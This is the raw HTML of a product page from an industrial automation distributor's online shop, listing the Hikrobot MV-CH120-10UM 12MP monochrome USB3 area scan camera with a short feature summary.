</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15445"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/"><span><span class="item_text">Vision Box</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15446"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vb2000-series/"><span><span class="item_text">VB2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15452"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vc2000-series/"><span><span class="item_text">VC2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15453"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vc3000-series/"><span><span class="item_text">VC3000 Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16013"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/"><span><span class="item_text">Vision Components</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16014"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/cable/"><span><span class="item_text">Cable</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16015"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/frame-grabber/"><span><span class="item_text">Frame Grabber</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14498"><a href="https://www.omkarsystems.net/product-category/omkar-system/"><span><span class="item_text">Omkar System</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14499"><a href="https://www.omkarsystems.net/product-category/omkar-system/hooter/"><span><span class="item_text">Hooter</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14500"><a href="https://www.omkarsystems.net/product-category/omkar-system/tower-light/"><span><span class="item_text">Tower Light</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14501"><a href="https://www.omkarsystems.net/product-category/pilz/"><span><span class="item_text">Pilz</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14502"><a href="https://www.omkarsystems.net/product-category/pilz/operation-monitoring/"><span><span class="item_text">Operation &#038; Monitoring</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="https://www.omkarsystems.net/product-category/pilz/pnoz-small-safety-controllers/"><span><span class="item_text">PNOZ Small Safety Controllers</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="https://www.omkarsystems.net/product-category/pilz/robotics/"><span><span class="item_text">Robotics</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="https://www.omkarsystems.net/product-category/pilz/safety-controllers/"><span><span class="item_text">Safety controllers</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="https://www.omkarsystems.net/product-category/pilz/safety-relays/"><span><span class="item_text">Safety Relays</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="https://www.omkarsystems.net/product-category/pilz/safety-sensor/"><span><span class="item_text">Safety Sensor</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="https://www.omkarsystems.net/product-category/pilz/servo-drive-technology/"><span><span class="item_text">Servo Drive Technology</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="https://www.omkarsystems.net/product-category/pilz/software/"><span><span class="item_text">Software</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14510"><a href="https://www.omkarsystems.net/product-category/precizika/"><span><span class="item_text">Precizika</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14511"><a href="https://www.omkarsystems.net/product-category/precizika/angle-encoders/"><span><span class="item_text">Angle Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14512"><a href="https://www.omkarsystems.net/product-category/precizika/encoder-coupling/"><span><span class="item_text">Encoder Coupling</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14513"><a href="https://www.omkarsystems.net/product-category/precizika/linear-encoders/"><span><span class="item_text">Linear Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14514"><a href="https://www.omkarsystems.net/product-category/precizika/rotary-encoders/"><span><span class="item_text">Rotary Encoders</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16844"><a href="https://www.omkarsystems.net/product-category/emis-india/"><span><span class="item_text">EMIS India</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14516"><a href="https://www.omkarsystems.net/product-category/wiska/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14517"><a href="https://www.omkarsystems.net/product-category/wiska/accessories-wiska/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14518"><a href="https://www.omkarsystems.net/product-category/wiska/atex-cable-glands/"><span><span class="item_text">ATEX Cable Glands</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14519"><a href="https://www.omkarsystems.net/product-category/wiska/cable-entry-systems/"><span><span class="item_text">Cable Entry Systems</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14520"><a href="https://www.omkarsystems.net/product-category/wiska/cable-glands/"><span><span class="item_text">Cable Glands</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14521"><a href="https://www.omkarsystems.net/product-category/wiska/cable-protection/"><span><span class="item_text">Cable Protection</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14522"><a href="https://www.omkarsystems.net/product-category/wiska/grommets/"><span><span class="item_text">Grommets</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14523"><a href="https://www.omkarsystems.net/product-category/wiska/railway-approved-cable-glands/"><span><span class="item_text">Railway Approved Cable</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18706"><a href="https://www.omkarsystems.net/product-category/reer-india/"><span><span class="item_text">Reer India</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18717"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-light-curtains/"><span><span class="item_text">Safety light curtains</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18716"><a href="https://www.omkarsystems.net/product-category/reer-india/reer-safety-laser-scanner/"><span><span class="item_text">safety laser scanner</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18714"><a href="https://www.omkarsystems.net/product-category/reer-india/rfid-safety-sensors-switches/"><span><span class="item_text">RFID Safety Sensors &amp; Switches</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18715"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-controllers-safety-plc/"><span><span class="item_text">Safety Controllers &amp; Safety PLC</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18718"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-relays-interfaces/"><span><span class="item_text">Safety Relays &amp; Interfaces</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18713"><a href="https://www.omkarsystems.net/product-category/reer-india/muting-blanking-monitoring-systems/"><span><span class="item_text">Muting, Blanking, Monitoring Systems</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18729"><a href="https://www.omkarsystems.net/product-category/studer-cable/"><span><span class="item_text">Studer Cable</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18733"><a href="https://www.omkarsystems.net/product-category/studer-cable/solar-and-photovoltaic-cables/"><span><span class="item_text">Solar and Photovoltaic Cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18730"><a href="https://www.omkarsystems.net/product-category/studer-cable/installation-cables/"><span><span class="item_text">Installation Cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18731"><a href="https://www.omkarsystems.net/product-category/studer-cable/power-distribution-cables/"><span><span class="item_text">Power distribution cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18732"><a href="https://www.omkarsystems.net/product-category/studer-cable/rail-infrastructure-cables/"><span><span class="item_text">Rail &amp; Infrastructure Cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18735"><a href="https://www.omkarsystems.net/product-category/studer-cable/connection-and-core-cables/"><span><span class="item_text">Connection and core cables</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18736"><a href="https://www.omkarsystems.net/product-category/studer-cable/industrial-solution/"><span><span class="item_text">Industrial Solution</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18876"><a href="https://www.omkarsystems.net/product-category/pizzato/"><span><span class="item_text">Pizzato</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18877"><a href="https://www.omkarsystems.net/product-category/pizzato/rope-safety-switches/"><span><span class="item_text">Rope Safety Switches</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18878"><a href="https://www.omkarsystems.net/product-category/pizzato/safety-switches-and-interlocks/"><span><span class="item_text">Safety Switches and Interlocks</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18879"><a href="https://www.omkarsystems.net/product-category/pizzato/single-function-safety-module/"><span><span class="item_text">Single Function Safety Module</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19139"><a href="https://www.omkarsystems.net/product-category/wachendorff/"><span><span class="item_text">Wachendorff</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19138"><a href="https://www.omkarsystems.net/product-category/wachendorff/absolute-encoder/"><span><span class="item_text">Absolute Encoder</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19142"><a href="https://www.omkarsystems.net/product-category/wachendorff/incremental-encoders/"><span><span class="item_text">Incremental Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19145"><a href="https://www.omkarsystems.net/product-category/wachendorff/motor-feedback/"><span><span class="item_text">Motor Feedback</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19148"><a href="https://www.omkarsystems.net/product-category/wachendorff/digital-shaft-copying/"><span><span class="item_text">Digital Shaft Copying</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19151"><a href="https://www.omkarsystems.net/product-category/wachendorff/measuring-systems/"><span><span class="item_text">Measuring Systems</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19158"><a href="https://www.omkarsystems.net/product-category/wachendorff/accessories-wachendorff/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5704"><a href="https://www.omkarsystems.net/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5687"><a href="https://www.omkarsystems.net/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6552"><a href="#"><span><span class="item_text">Brands</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14111"><a href="https://www.omkarsystems.net/harting-distributor/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18403"><a href="https://www.omkarsystems.net/studer-cables/"><span><span class="item_text">Studer Cables</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14243"><a href="https://www.omkarsystems.net/hikrobot-camera/"><span><span class="item_text">HikRobot</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14242"><a href="https://www.omkarsystems.net/baumer-distributor/"><span><span class="item_text">Baumer​</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18469"><a href="https://www.omkarsystems.net/reer-distributor-in-india/"><span><span class="item_text">Reer India</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://www.omkarsystems.net/pilz-distributor/"><span><span class="item_text">PILZ</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://www.omkarsystems.net/wiska-distributor/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://www.omkarsystems.net/emis-filter-distributor/"><span><span class="item_text">EMIS India</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16677"><a href="https://www.omkarsystems.net/wachendorff-encoder-distributor/"><span><span class="item_text">Wachendorff Encoder</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18857"><a href="https://www.omkarsystems.net/pizzato/"><span><span class="item_text">Pizzato Distributors</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9663"><a href="https://www.omkarsystems.net/omkar-systems/"><span><span class="item_text">Omkar Systems</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14240"><a href="https://www.omkarsystems.net/precizika-metrology/"><span><span class="item_text">Precizika Metrology</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11164"><a href="#"><span><span class="item_text">Solutions</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8983"><a href="https://www.omkarsystems.net/machine-vision-inspection/"><span><span class="item_text">Machine Vision Inspection</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990"><a href="https://www.omkarsystems.net/hikrobot-amr/"><span><span class="item_text">Autonomous Mobile Robots / AGV Robot</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17216"><a href="https://www.omkarsystems.net/hhs-hot-melt-gluing-systems/"><span><span class="item_text">HHS Hot Melt Gluing System</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://www.omkarsystems.net/blogs/"><span><span class="item_text">Blogs</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="https://www.omkarsystems.net/career/"><span><span class="item_text">Careers</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://www.omkarsystems.net/contact-us/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li></ul></nav><div class="hamburger-box"><div class="hamburger-inner"><span></span><span></span><span></span></div></div></div></div><div class='position_center header_side'><div class="header_area_container"><div class="wgl-logotype-container logo-mobile"><a href="https://www.omkarsystems.net/"><img class="logo-mobile" src="https://www.omkarsystems.net/wp-content/uploads/2021/06/omkar-system-automation-logo.webp" alt="Omkar System automation logo" style="height: 50px;"></a></div></div></div><div class='position_right header_side'><div class="header_area_container"><div class="header_search search_standard" style="height: 65px;"><div class="wgl-search elementor-search header_search-button-wrapper" role="button" id="transmax_search_696a9ea25bd9f"><div class="header_search-button flaticon-search-interface-symbol"></div><div class="header_search-close flaticon-close-1"></div></div><div class="header_search-field"><div class="header_search-close flaticon-close-1"></div><form role="search" method="get" action="https://www.omkarsystems.net/" class="search-form"><input required type="text" id="search-form-696a9ea25bd97" class="search-field" placeholder="Search &hellip;" value="" name="s"><input class="search-button" type="submit" value="Search"><i class="search__icon flaticon-search-interface-symbol"></i></form></div></div></div></div></div></div></div><div class='mobile_nav_wrapper' data-mobile-width='1200'><div class="container-wrapper"><div class="wgl-menu_overlay"></div><div class="wgl-menu_outer menu-position_left"><div class="wgl-menu-outer_header"><div class="mobile-hamburger-close"><div class="hamburger-box"><div class="hamburger-inner"><span></span><span></span><span></span></div></div></div></div><div class="wgl-menu-outer_content"><div class="wgl-logotype-container logo-menu"><a href="https://www.omkarsystems.net/"><img class="logo-menu" src="https://www.omkarsystems.net/wp-content/uploads/2024/03/omkar-system-logo-for-website-mobile-new.png" alt="omkar-system-logo-for-website-mobile-new" style="height: 50px;"></a></div><nav class="primary-nav"><ul id="menu-mobile" class="menu"><li id="menu-item-11616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11616"><a href="https://www.omkarsystems.net/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-11614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11614"><a href="https://www.omkarsystems.net/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-11621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11621"><a href="#"><span><span class="item_text">Brands</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-11611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11611"><a href="https://www.omkarsystems.net/harting-distributor/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11608"><a href="https://www.omkarsystems.net/hikrobot-camera/"><span><span class="item_text">HikRobot</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11612"><a href="https://www.omkarsystems.net/baumer-distributor/"><span><span class="item_text">Baumer​</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11610"><a href="https://www.omkarsystems.net/pilz-distributor/"><span><span class="item_text">PILZ</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11606"><a href="https://www.omkarsystems.net/wiska-distributor/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11607"><a href="https://www.omkarsystems.net/emis-filter-distributor/"><span><span class="item_text">Schaffner</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11609"><a href="https://www.omkarsystems.net/precizika-metrology/"><span><span class="item_text">Precizika Metrology</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11605"><a href="https://www.omkarsystems.net/omkar-systems/"><span><span class="item_text">Omkar Systems</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-18402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18402"><a href="https://www.omkarsystems.net/studer-cables/"><span><span class="item_text">Studer Cables</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-11618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11618"><a href="#"><span><span class="item_text">Solutions</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-11604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11604"><a href="https://www.omkarsystems.net/machine-vision-inspection/"><span><span class="item_text">Machine Vision Inspection</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-11603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11603"><a href="https://www.omkarsystems.net/hikrobot-amr/"><span><span class="item_text">Autonomous Mobile Robots / AGV Robot</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-17552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17552"><a href="https://www.omkarsystems.net/hhs-hot-melt-gluing-systems/"><span><span class="item_text">HHS Hot Melt Gluing Systems</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-11613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11613"><a href="https://www.omkarsystems.net/blogs/"><span><span class="item_text">Blogs</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-11649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11649"><a href="https://www.omkarsystems.net/career/"><span><span class="item_text">Careers</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-11615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11615"><a href="https://www.omkarsystems.net/contact-us/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-11620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11620"><a href="#"><span><span class="item_text">+91- 8976298422</span></span><i class="menu-item__plus"></i></a></li></ul></nav><div class="header_search search_mobile_menu"><div class="header_search-field"><form role="search" method="get" action="https://www.omkarsystems.net/" class="search-form"><input required type="text" id="search-form-696a9ea25d5c5" class="search-field" placeholder="Search..." value="" name="s"><input class="search-button" type="submit" value="Search"><i class="search__icon flaticon-loupe"></i></form></div></div></div></div></div></div>            </div>
            </div></header><div  class="page-header page-header_align_center" style="background-color: #ffffff; min-height: 420px; margin-bottom: 47px; padding-top: 85px; padding-bottom: 40px;"><div class="page-header_wrapper"><div class="wgl-container"><div class="page-header_content"><div class="page-header_title" style="color: #ffffff; font-size: 48px; line-height: 60px;">Shop</div><div class="page-header_breadcrumbs" style="color: #ffffff; font-size: 14px; line-height: 24px;"><div class="breadcrumbs"><a href="https://www.omkarsystems.net/product-category/hikrobot/">Hikrobot</a><span class="divider"></span><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/">Machine Vision</a><span class="divider"></span><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/">Area Scan Camera</a><span class="divider"></span><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ch-series/">CH Series</a><span class="divider"></span><span class="current">Hikrobot MV-CH120-10UM</span></div><!-- .breadcrumbs --></div></div></div></div></div>    <main id="main" class="site-main">
	<div class="wgl-container single_product"><div class="row sidebar_none"><div id="main-content" class="wgl_col-12">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-14861" class="product type-product post-14861 status-publish first instock product_cat-area-scan-camera product_cat-ch-series product_cat-hikrobot product_cat-machine-vision has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CH120-10UM-210x210.webp" data-thumb-alt="Hikrobot MV-CH120-10UM" data-thumb-srcset="https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CH120-10UM-210x210.webp 210w, https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CH120-10UM-300x300.webp 300w, https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CH120-10UM-150x150.webp 150w, https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CH120-10UM.webp 500w"  data-thumb-sizes="(max-width: 210px) 100vw, 210px" class="woocommerce-product-gallery__image"><a href="https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CH120-10UM.webp"><img fetchpriority="high" width="500" height="500" src="https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CH120-10UM.webp" class="wp-post-image" alt="Hikrobot MV-CH120-10UM" data-caption="" data-src="https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CH120-10UM.webp" data-large_image="https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CH120-10UM.webp" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CH120-10UM.webp 500w, https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CH120-10UM-210x210.webp 210w, https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CH120-10UM-300x300.webp 300w, https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CH120-10UM-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Hikrobot MV-CH120-10UM</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><span>12MP Area Scan Camera, USB3, IMX304, Mono, V4</span></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/" rel="tag">Area Scan Camera</a>, <a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ch-series/" rel="tag">CH Series</a>, <a href="https://www.omkarsystems.net/product-category/hikrobot/" rel="tag">Hikrobot</a>, <a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/" rel="tag">Machine Vision</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span class="count">(0)</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<ul class=" list-paddingleft-2">
<li>Supports LSC, Sequencer, passive transmission, Super Bayer, Super Palette, etc.</li>
<li>Compact design with mounting holes on panels for flexible mounting from 4 sides.</li>
<li>Supports hardware trigger, software trigger, free run, etc.</li>
<li>Compatible with USB3 Vision Protocol, GenlCam Standard, and the third-party software based on these protocol and standard.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
